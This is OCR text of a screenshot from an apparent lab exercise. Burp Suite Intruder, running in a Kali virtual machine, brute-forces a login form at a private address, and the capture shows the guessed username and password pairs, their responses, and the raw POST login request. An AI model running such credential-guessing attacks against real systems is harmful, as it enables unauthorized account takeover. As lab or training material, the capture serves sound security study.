 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 5:20
3. Intruder attack of http://192.168.56.12
Attack Save
Screenshot taken
View image
3. Intruder attack of http://192.168.56.12
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response re... Error Timeout Length Comment
1 admin 123456789 200 1 4172
3 guest 123456789 200 3 4172
5 user 123456789 200 1 4172
7 admin password 200 2 4172
9 guest password 200 3 4172
11 user password 200 2 4172
13 admin 12345678 200 3 4172
15 guest 12345678 200 3 4172
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.56.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.56.12
10 Connection: keep-alive
11 Referer: http://192.168.56.12/login.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=guest&password=123456789
Search 0 highlights
298 of 24114
Right Ctrl